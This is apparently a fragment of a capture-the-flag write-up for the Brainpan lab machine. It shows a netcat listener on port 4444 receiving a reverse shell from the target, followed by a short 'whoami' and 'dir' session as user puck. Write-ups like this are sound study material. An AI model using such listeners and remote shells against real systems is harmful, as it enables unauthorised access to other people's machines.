 root@Xethir:~/brainpan# nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.20.132] from (UNKNOWN) [192.168.20.131] 43484
CMD Version 1.4.1
Z:\home\puck>whoami
File not found.
Z:\home\puck>dir
Volume in drive Z has no label.
Volume Serial Number is 0000-0000
Directory of Z:\home\puck
3/6/2013   3:23 PM  <DIR>         .
3/4/2013  11:49 AM  <DIR>         ..
3/6/2013   3:23 PM           513  checksrv.sh
3/4/2013   2:45 PM  <DIR>         web
1 file                       513 bytes
3 directories     13,849,325,568 bytes free
Z:\home\puck>